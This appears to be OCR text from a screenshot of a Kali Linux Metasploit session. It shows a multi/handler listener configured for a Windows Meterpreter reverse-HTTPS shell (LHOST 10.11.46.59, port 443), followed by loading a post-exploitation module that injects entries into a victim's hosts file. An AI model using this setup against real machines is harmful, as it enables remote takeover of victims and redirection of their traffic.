 Applications Places Terminal Sat 00:41 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
No entries in data store.
Module: multi/handler
=====================
Name Value
---- -----
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
ExitOnSession true
LHOST 10.11.46.59
LPORT 443
ListenerTimeout 0
PAYLOAD windows/meterpreter/reverse_https
VERBOSE false
WORKSPACE
WfsDelay 0
msf5 exploit(multi/handler) > back
msf5 > use post/windows/manage/inject_host
msf5 post(windows/manage/inject_host) >
$_ SET